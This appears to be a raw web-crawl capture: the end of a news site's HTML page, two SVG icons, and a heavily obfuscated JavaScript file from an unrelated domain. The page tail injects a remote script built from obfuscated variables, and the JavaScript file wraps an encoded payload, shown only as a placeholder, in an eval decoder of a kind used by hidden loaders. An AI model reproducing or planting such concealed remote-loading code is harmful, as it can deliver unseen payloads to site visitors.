script.src = 'https://' + e4ef9413c2_domain + '/' + e4ef9413c2_path + '/' + e4ef9413c2_file + '.js?30016&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4ef9413c2_cnt += 1;
if (e4ef9413c2_cnt >= 60) {
clearInterval(e4ef9413c2_interval);
}
}
}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c8b2d4a0944488fbb457fd81df4047e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://ipress.ua/i/ico_p_search.svg
body_size: 117
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="40" height="40" fill="#ED1C24"/>
<g clip-path="url(#clip0_162_3)">
<path d="M25.3771 26.3947C20.4091 30.2543 13.249 29.3571 9.39134 24.3866C5.53369 19.4161 6.43049 12.2523 11.3985 8.39268C16.3664 4.53307 23.5266 5.43032 27.3842 10.4008C30.5728 14.5168 30.5728 20.2706 27.3842 24.3866L34.9999 31.9776L32.9785 34L25.3913 26.3947H25.3771V26.3947ZM18.402 25.939C23.1138 25.939 26.9429 22.1078 26.9429 17.3937C26.9429 12.6796 23.1138 8.84843 18.402 8.84843C13.6903 8.84843 9.86109 12.6796 9.86109 17.3937C9.86109 22.1078 13.676 25.939 18.402 25.939Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_162_3">
<rect width="28" height="28" fill="white" transform="translate(7 6)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ipress.ua/i/ico_p_telegram.svg
body_size: 66
content:
<svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="46" height="46" fill=""/>
<path d="M31.7594 11.4058L9.43566 20.1577C7.91215 20.7846 7.92474 21.6419 9.15866 22.0258L14.8875 23.8427L28.1584 15.3339C28.788 14.9501 29.3545 15.1548 28.8887 15.577L18.1486 25.4293L17.7583 31.4302C18.3375 31.4302 18.5893 31.1615 18.9166 30.8416L21.6992 28.0907L27.4911 32.441C28.5613 33.0424 29.3294 32.7353 29.5938 31.443L33.3962 13.2355C33.774 11.6617 32.7793 10.9324 31.7594 11.4058Z" fill="black"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=180121
body_size: 1704
content:
var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",16,"pZFfGikHt",6,4,10))